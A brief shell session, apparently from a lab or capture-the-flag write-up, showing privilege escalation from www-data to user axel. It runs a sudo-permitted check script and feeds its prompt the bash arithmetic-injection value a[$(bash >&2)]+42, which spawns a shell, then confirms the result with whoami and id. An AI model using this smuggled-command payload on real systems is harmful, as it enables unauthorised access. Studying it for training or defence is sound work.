 www-data@ip-172-16-13-224:/var/web$ sudo -u axel /opt/check.sh
=== Security Check ===
Insert access key: a[$(bash >&2)]+42
axel@ip-172-16-13-224:/var/web$ whoami
axel
axel@ip-172-16-13-224:/var/web$ id
uid=1001(axel) gid=1001(axel) groups=1001(axel),6(disk),100(users)
axel@ip-172-16-13-224:/var/web$